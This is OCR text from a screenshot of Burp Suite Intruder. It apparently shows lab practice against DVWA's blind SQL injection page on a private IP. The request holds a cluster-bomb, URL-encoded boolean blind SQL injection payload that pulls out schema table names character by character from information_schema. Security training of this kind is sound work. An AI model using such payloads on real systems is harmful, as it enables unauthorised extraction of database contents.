 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Cluster bomb
1 GET /01/vulnerabilities/sqli_blind/?id=
1%27and%20if(substring((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27dvwa%27%20limit%20§0§,1),§1§,1)=%27§g§%27,1
%20&Submit=Submit HTTP/1.1
2 Host: 192.168.163.146
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=l2li329vkpp0rke1du5q2ai965
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
3 payload positions
Length: 669